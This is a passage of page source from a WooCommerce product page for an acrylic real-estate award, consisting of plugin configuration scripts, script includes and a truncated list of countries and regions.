var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/agentstore.com\/cart\/","is_cart":""};
</script>
<script src="https://agentstore.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","ajaxNonce":"228ac467dc","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"6ed936fed7","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/agentstore.com\/my-account","checkout_url":"https:\/\/agentstore.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://agentstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/agentstore.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agentstore.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d4e7a572d1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":283736,"title":"Keller%20Williams%20Profit%20Share%20Acrylic%20Award","excerpt":"Let the recognition shine through this beautiful acrylic award.\r\n<ul>\r\n \t<li>4\u2033 Acrylic Capper Award \u2013 fully customizable<\/li>\r\n<\/ul>\r\n<strong>Production time:<\/strong> 2-3 business days.","featuredImage":"https:\/\/agentstore.com\/wp-content\/uploads\/2021\/04\/Profit-Share-Front-1024x682.png"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/kw-awards-profit-share\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://agentstore.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","security":"9e8fe26e78","brand":"","is_product_category":"","disable_popup":"","is_product":"1"};
</script>
<script src="https://agentstore.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://agentstore.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las 